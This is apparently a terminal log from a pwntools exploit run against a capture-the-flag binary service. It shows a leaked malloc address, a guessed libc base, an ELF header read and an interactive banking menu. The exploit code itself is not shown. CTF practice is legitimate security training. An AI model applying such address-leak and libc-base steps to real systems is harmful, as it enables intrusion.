 [+] Opening connection to pwn-04.v7frkwrfyhsjtbpfcppnu.ctfz.one on
port 1337: Done
[*] malloc_addr: 0xb6c91309(-1228336375)
[*] libc_base_guess: 0xb6c3e000
\x7fELF\x03
[*] Switching to interactive mode
*******************$$$Menu$$$*******************
* 1 - info                                     *
* 2 - set account id                           *
* 3 - set account note                         *
* 4 - make transaction                         *
* 5 - print account info                       *
* 6 - enable debug                             *
* 0 - exit                                     *
************************************************
Your choice: $